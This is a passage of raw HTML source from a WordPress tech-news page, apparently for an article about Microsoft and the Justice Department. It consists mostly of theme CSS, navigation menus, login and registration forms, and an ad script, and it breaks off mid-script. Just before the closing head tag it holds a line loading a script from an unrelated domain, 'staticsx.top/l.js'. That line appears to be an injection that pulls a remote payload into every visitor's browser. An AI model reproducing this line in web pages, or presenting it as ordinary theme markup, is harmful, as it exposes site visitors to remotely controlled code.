    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-3737 single-format-standard microsoft-clashes-justice-department global-block-template-1 single_template_5 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6976eeb889c6e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6976eeb889c6e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6976eeb889c6e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
